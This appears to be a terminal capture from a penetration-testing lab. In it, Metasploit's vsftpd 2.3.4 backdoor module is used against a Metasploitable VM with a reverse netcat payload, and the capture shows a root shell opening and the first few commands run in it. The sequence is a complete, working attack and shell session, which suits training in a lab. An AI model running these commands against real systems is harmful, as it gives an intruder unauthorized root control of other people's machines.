 ┌─[fyxvoid] ── [~] ──[192.168.38.130]
└─$ msfconsole 05:06:40
msf > search vsftp 2.3.4
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent Yes VSFTPD v2.3
.4 Backdoor Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/ftp
/vsftpd_234_backdoor
msf > use 0
[*] Using configured payload cmd/linux/http/x86/meterpreter_reverse_tcp
msf exploit(unix/ftp/vsftpd_234_backdoor) > set rhosts 192.168.38.130
rhosts => 192.168.38.130
msf exploit(unix/ftp/vsftpd_234_backdoor) > set lhost 192.168.38.1
lhost => 192.168.38.1
msf exploit(unix/ftp/vsftpd_234_backdoor) > set payload cmd/unix/reverse_netcat
payload => cmd/unix/reverse_netcat
msf exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] Started reverse TCP handler on 192.168.38.1:4444
[+] 192.168.38.130:21 - Backdoor has been spawned!
[*] Command shell session 1 opened (192.168.38.1:4444 -> 192.168.38.130:51346) at 2026-04-
02 05:07:55 -0700
whoami
root
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
ls
OJHISLwbQyKk
bin
boot
cdrom
dev